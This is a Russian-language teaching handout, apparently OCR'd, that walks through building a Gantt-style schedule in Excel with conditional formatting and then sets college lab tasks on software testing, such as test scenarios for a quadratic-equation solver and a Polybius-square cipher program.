2. Массив шапки будет заполнен последовательными датами в пределе от 1 по 30 июня 2019 года. Но для сетевого графика мы имеем слишком широкие ячейки, что негативно влияет на компактность таблицы, а, значит, и на её наглядность. Поэтому проведем ряд манипуляций для оптимизации таблицы.

Выделяем шапку шкалы времени. Нажимаем по выделенному фрагменту. В списке останавливаемся на пункте «Формат ячеек».



Рисунок 12. Создание шкалы времени

3. В открывшемся окне форматирования передвигаемся в раздел «Выравнивание». В области «Ориентация» устанавливаем значение «90 градусов», либо передвигаем курсором элемент «Надпись» вверх. Нажимаем по кнопке «ОК».



Рисунок 13. Создание шкалы времени

4. После этого наименования столбцов в виде дат изменили свою ориентацию с горизонтальной на вертикальную. Но из-за того, что ячейки свой размер не поменяли, названия стали нечитаемыми, так как по вертикали не вписываются в обозначенные элементы листа. Чтобы изменить это положение вещей, опять выделяем содержимое шапки. Нажимаем по пиктограмме «Формат», находящейся в блоке «Ячейки». В перечне останавливаемся на варианте «Автоподбор высоты строки».



Рисунок 14. Создание шкалы времени

5. После описанного действия наименования столбцов по высоте вписываются в границы ячеек, но по ширине ячейки не стали компактнее. Снова выделяем диапазон шапки шкалы времени и нажимаем по кнопке «Формат». На этот раз в списке выбираем вариант «Автоподбор ширины столбца».



Рисунок 15. Создание шкалы времени

6. Теперь таблица приобрела компактность, а элементы сетки приняли квадратную форму.



Рисунок 16. Создание шкалы времени Этап 3: заполнение данными

Далее нужно заполнить таблицу данными.

таблицы  $\mathbf{1}$ . Возвращаемся  $\mathbf K$ началу заполняем колонку «Название И мероприятия» наименованиями задач, которые планируется выполнить в ходе реализации проекта (наименование мероприятий внесите самостоятельно). В следующей колонке вносим фамилии ответственных лиц, которые будут отвечать за выполнение работы по конкретному мероприятию.



Рисунок 17. Добавление мероприятий и ответственных

2. После этого следует заполнить колонку «№ n/n». Если мероприятий немного, то это можно сделать, вручную вбив числа. Но если планируется выполнение многих задач, то рациональнее будет прибегнуть к автозаполнению. Для этого ставим в первый элемент столбца число «1». Курсор направляем на нижний правый край элемента, дождавшись момента, когда он преобразуется в крестик. Одномоментно зажимаем клавишу Ctrl и левую кнопку мышки, тянем крестик вниз до нижней границы таблицы.

|              |                  | 日本・ロール演習                         |                         | <b>Beeral also - Microsoft Syrai</b> | Treasure) Britters: Research Company, Democr. Program Bug, Pergania: Higgspan Food PDC (2007) R. |                   |
|--------------|------------------|----------------------------------|-------------------------|--------------------------------------|--------------------------------------------------------------------------------------------------|-------------------|
|              | Science company. | Catalo<br>$+138$<br><b>LEWIS</b> | All additionals<br>×    | 光点<br><b>Section</b>                 | 24 Edwards<br><b>JP Expanse</b> 1<br>33 Nopaur 1<br><b>Transfer</b><br><b>High</b>               | a decision 1 most |
|              | 42               | $5 - 1$<br>$-20$                 |                         |                                      |                                                                                                  |                   |
| a)           | ٠                | $\mathbf{z}$                     | ×                       | ٠                                    | $\overline{1}$                                                                                   | ٠                 |
| x            | has m/m          |                                  |                         |                                      | Название мероприятия Ответвенное пицо. Дитаманата Продолжительность в днях Привесчани            |                   |
|              |                  | <b>Magazinarium 1</b>            | Waavera In, In,         |                                      |                                                                                                  |                   |
| ٠            |                  | Мероприятие 2                    | Harroca IV. H.          |                                      |                                                                                                  |                   |
| ٠            |                  | <b>Massongsamea</b> 3            | Cagnose C. C.           |                                      |                                                                                                  |                   |
| x            |                  | Miepsmanenten 4                  | Harackmand, N. N.       |                                      |                                                                                                  |                   |
| ×            |                  | Magazipiense 3                   | <b>Therappe IT, ITL</b> |                                      |                                                                                                  |                   |
| ٠            |                  | <b><i>Measurgenering</i></b> E   | playment of Life        |                                      |                                                                                                  |                   |
| ٠            |                  | Magnonposition 7                 | <b>Monicessa II</b> M   |                                      |                                                                                                  |                   |
| ٠            |                  | Mightingweined &                 | Plymping R. PL          |                                      |                                                                                                  |                   |
| ×            |                  | Meporquanze 3                    | Cepteron C. C.          |                                      |                                                                                                  |                   |
| 12           |                  | Maponpeeries 33                  | Therpoint FL. PL.       |                                      |                                                                                                  |                   |
| Ħ            |                  |                                  |                         |                                      |                                                                                                  |                   |
| 13           |                  |                                  |                         |                                      |                                                                                                  |                   |
| 38           |                  |                                  |                         |                                      |                                                                                                  |                   |
| 33           |                  |                                  |                         |                                      |                                                                                                  |                   |
| 18           |                  |                                  |                         |                                      |                                                                                                  |                   |
| 13           |                  |                                  |                         |                                      |                                                                                                  |                   |
| 12           |                  |                                  |                         |                                      |                                                                                                  |                   |
| $\mathbf{B}$ |                  |                                  |                         |                                      |                                                                                                  |                   |
| ×            |                  |                                  |                         |                                      |                                                                                                  |                   |
| m            |                  |                                  |                         |                                      |                                                                                                  |                   |
|              |                  |                                  |                         | mat                                  |                                                                                                  |                   |
|              | Detroit (177)    |                                  |                         |                                      | $163222$ and $-2$ and $-2$                                                                       |                   |

Рисунок 18. Автозаполнение

3. Весь столбец при этом будет заполнен значениями по порядку.



### Рисунок 19. Значения

4. Далее переходим к столбцу «Дата начала». Тут следует указать дату начала каждого конкретного мероприятия. Делаем это. В столбце «Продолжительность в днях» указываем количество дней, которое придется потратить для решения указанной задачи. Не забываем, что даты 2020 года.



Рисунок 20. Дата начала и продолжительность

5. В колонке «Примечания» можно заполнять данные по мере необходимости, указывая особенности конкретного задания. Внесение информации в этот столбец не является обязательным для всех мероприятий.



#### Рисунок 21. Примечание

6. Затем выделяем все ячейки нашей таблицы, кроме шапки и сетки с датами. Нажимаем по иконке «Формат» на ленте, к которой мы уже ранее обращались, жмем в открывшемся списке по позиции «Автоподбор ширины столбца».



#### Рисунок 22. Автоподбор ширины

7. После этого ширина столбцов выделенных элементов сужается до размеров ячейки, в которой длина данных больше всего в сравнении с остальными элементами колонки. Таким образом, экономится место на листе. При этом в шапке таблицы производится перенос наименований по словам в тех элементах листа, в которых они не умещаются в ширину. Это получилось сделать благодаря тому, что мы ранее в формате ячеек шапки поставили галочку около параметра «Переносить по словам».



Рисунок 23. Результат

Этап 4: Условное форматирование

На следующем этапе работы с сетевым графиком нам предстоит залить цветом те ячейки сетки, которые соответствуют промежутку периода выполнения конкретного мероприятия. Сделать это можно будет посредством условного форматирования.

1. Отмечаем весь массив пустых ячеек на шкале времени, который представлен в виде сетки элементов квадратной формы.



Рисунок 24. Массив пустых клеток

 $\overline{2}$ Шелкаем по значку «Условное форматирование». OH расположен блоке «Стили» После этого откроется список. В нем следует выбрать вариант «Создать правило».



Рисунок 25. Создать правило

3. Происходит запуск окна, в котором требуется сформировать правило. В области выбора типа правила отмечаем пункт, который подразумевает использование формулы для обозначения форматируемых элементов. В поле «Форматировать значения» нам требуется залать правило выделения, представленное в виде формулы. Для конкретно нашего случая она будет иметь следующий вид:

 $=$ H(G\$1>=\$D2;G\$1<=(\$D2+\$E2-1))

Но для того, чтобы вы могли преобразовать данную формулу и для своего сетевого графика, который вполне возможно, будет иметь другие координаты, нам следует расшифровать записанную формулу.

«И» - это встроенная функция Excel, которая проверяет, все ли значения, внесенные как её аргументы, являются истиной. Синтаксис таков:

 $-H($ логическое значение1; логическое значение2;...)

Всего в виде аргументов используется до 255 логических значений, но нам требуется всего два.

Первый аргумент записан в виде выражения « $GSI >= SD2$ ». Он проверяет, чтобы значение в шкале времени было больше или равно соответствующему значению даты начала определенного мероприятия. Соответственно первая ссылка в данном выражении ссылается на первую ячейку строки на шкале времени, а вторая - на первый элемент столбца даты начала мероприятия. Знак доллара (\$) установлен специально, чтобы координаты формулы, у которых стоит данный символ, не изменялись, а оставались абсолютными. И вы для своего случая должны расставить значки доллара в соответствующих местах.

Второй аргумент представлен выражением «GS1 <= (SD2+SE2-1)». Он проверяет, чтобы показатель на шкале времени (G\$1) был меньше или равен дате завершения проекта (\$D2+\$E2-1). Показатель на шкале времени рассчитывается, как и в предыдущем выражении, а дата завершения проекта вычисляется путем сложения даты начала проекта (\$D2) и продолжительности его в днях (SE2). Для того, чтобы в количество дней был включен и первый день проекта, от данной суммы отнимается единица. Знак доллара играет ту же роль, что и в предыдущем выражении.

Если оба аргумента представленной формулы будут истинными, то к ячейкам, будет применено условное форматирование в виде их заливки цветом.

Чтобы выбрать определенный цвет заливки, нажимаем по кнопке «Формат...».



Рисунок 26. Создать правило

4. В новом окне передвигаемся в раздел «Заливка». В группе «Цвета фона» представлены различные варианты закраски. Отмечаем тот цвет, которым желаем, чтобы выделялись ячейки дней, соответствующих периоду выполнения конкретной задачи. Например, выберем зеленый цвет. После того, как оттенок отразился в поле «Образец», нажимаем по «ОК».



### Рисунок 27. Создать правило

5. После возвращения в окно создания правила тоже нажимаем по кнопке «ОК».



Рисунок 28. Создать правило

6. После выполнения последнего действия, массивы сетки сетевого графика, соответствующие периоду выполнения конкретного мероприятия, были окрашены в зеленый цвет.



Рисунок 29. Окраска в зеленый цвет<br>Задание № 2.

После выполнения графика по описанию, создайте свой график выполнения работ для определенной предметной области.

# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

## МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ

к практическим занятиям студентов

09.02.07 Информационные системы и программирование МДК.01.03 Тестирование информационных систем

> Разработала: Т.А. Васильева, преподаватель Колледжа БГПУ им.М.Акмуллы

### **Пояснительная записка**

Основное назначение дисциплины МДК.01.03 «Тестирование информационных систем» в средних профессиональных образовательных учреждениях состоит в формировании у студентов общих и профессиональных компетенций, владение которыми позволяет проводить тестирование информационной системы на этапе опытной эксплуатации с фиксацией выявленных ошибок кодирования в разрабатываемых модулях информационной системы.

Содержание дисциплины предусматривает повторение и систематизацию знаний, полученных в средней общеобразовательной школе, формирование общих и профессиональных компетенций.

Лабораторная работа – это форма организации учебного процесса, предполагающая выполнение обучающимися заданий самостоятельно и под руководством преподавателя.

Дидактическая цель лабораторных работ – формирование у обучающихся профессиональных и практических умений, необходимых для изучения последующих учебных дисциплин, а также подготовка к применению этих умений в профессиональной деятельности.

Лабораторные работы предполагают работу, связанную с решением прикладных вопросы программирования и языка сценариев для создания программ; разработкой графического интерфейса приложения; проектированием и разработкой системы по заданным требованиям и спецификациям.

Структура лабораторных работ включает в себя:

– теоретические вопросы по изучаемым темам,

– практические задания для решения с помощью программных средств.

# **ЛАБОРАТОРНАЯ РАБОТА «РАЗРАБОТКА ТЕСТОВОГО СЦЕНАРИЯ ПРОЕКТА»**

**Цель:** получить навыки разработки тестовых сценариев.

## **Теоретические вопросы:**

- Оценка стоимости и причины ошибок в программном обеспечении.
- Виды и методы тестирования.
- Понятие теста.
- Требования к разработке тестовых сценариев.
- Правила разработки тестовых сценариев.

**Задание № 1.** Написать программу решения квадратного уравнения  $ax^2 + bx + c = 0$ 

**Задание № 2.** Найти минимальный набор тестов для программы нахождения вещественных корней квадратного уравнения

$$
ax^2 + bx + c = 0
$$

Решение представлено в таблице:



Таким образом, для этой программы предлагается минимальный набор функциональных тестов, исходя из 7 классов выходных данных.

Заповеди по отладки программного средства, предложенные Г. Майерсом.

*Заповедь 1. Считайте тестирование ключевой задачей разработки ПС, поручайте его самым квалифицированным и одаренным программистам, нежелательно тестировать свою собственную программу.*

*Заповедь 2. Хорош тот тест, для которого высока вероятность обнаружить ошибку, а не тот, который демонстрирует правильную работу программы.*

*Заповедь 3. Готовьте тесты как для правильных, так и для неправильных данных.*

*Заповедь 4. Документируйте пропуск тестов через компьютер, детально изучайте результаты каждого теста, избегайте тестов, пропуск которых нельзя повторить.* 

*Заповедь 5. Каждый модуль подключайте к программе только один раз, никогда не изменяйте программу, чтобы облегчить ее тестирование.*

*Заповедь 6. Пропускайте заново все тесты, связанные с проверкой работы какой-либо программы ПС или ее взаимодействия с другими программами, если в нее были внесены изменения (например, в результате устранения ошибки).*

**Задание № 6.** Разработайте набор тестовых сценариев (как позитивных, так и негативных) для следующей программы:

Имеется консольное приложение (разработайте самостоятельно). Ему на вход подается 2 строки. На выходе приложение выдает число вхождений второй строки в первую. Например:



Набор тестовых сценариев запишите в виде таблицы, приведенной выше.

**Задание № 3.** Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА « РАЗРАБОТКА ТЕСТОВЫХ ПАКЕТОВ»**

**Цель:** получить навыки разработки тестовых пакетов.

## **Теоретические вопросы**

 Системные основы разработки требований к сложным комплексам программ.

 Формализация эталонов требований и характеристик комплекса программ.

 Формирование требований компонентов и модулей путем декомпозиции функций комплексов программ.

Тестирование по принципу «белого ящика».

**Задание № 1.** В Древней Греции (II в. до н.э.) был известен шифр, называемый "квадрат Полибия". Шифровальная таблица представляла собой

квадрат с пятью столбцами и пятью строками, которые нумеровались цифрами от 1 до 5. В каждую клетку такого квадрата записывалась одна буква. В результате каждой букве соответствовала пара чисел, и шифрование сводилось к замене буквы парой чисел. Для латинского алфавита квадрат Полибия представлен на картинке справа.



Пользуясь изложенным способом создать программу, которая:

а) зашифрует введенный текст и сохранит его в файл;

б) считает зашифрованный текст из файла и расшифрует данный текст.

**Задание № 2.** Спроектировать тесты по принципу «белого ящика» для программы, разработанной в задании № 1. Выбрать несколько алгоритмов для тестирования и обозначить буквами или цифрами ветви этих алгоритмов. Выписать пути алгоритма, которые должны быть проверены тестами для выбранного метода тестирования. Записать тесты, которые позволят пройти по путям алгоритма. Протестировать разработанную вами программу. Результаты оформить в виде таблиц:



**Задание № 3.** Проверить все виды тестов и сделать выводы об их эффективности..

**Задание № 4.** Оформить отчет.

# **ЛАБОРАТОРНАЯ РАБОТА «ИСПОЛЬЗОВАНИЕ ИНСТРУМЕНТАРИЯ АНАЛИЗА КАЧЕСТВА»**

**Цель:** получить навыки использования инструментария анализа качества.

## **Теоретические вопросы**

 Общие требования к качеству функционирования сложных программных комплексов.

 Требования к характеристикам качества сложных программных комплексов.

 Требования к эффективности использования ресурсов ЭВМ программным комплексом в реальном времени.

 Проверка корректности функциональных требований к сложным комплексам программ.

**Задание № 1.** Написать программу, генерирующую массив вещественных чисел в диапазоне от  $-10$  до 10 и определяющую все минимальные положительные элементы.

**Задание № 2.** Оценить эффективность разработанной программы:



**Задание № 3.** Оценить качество разработанной программы:

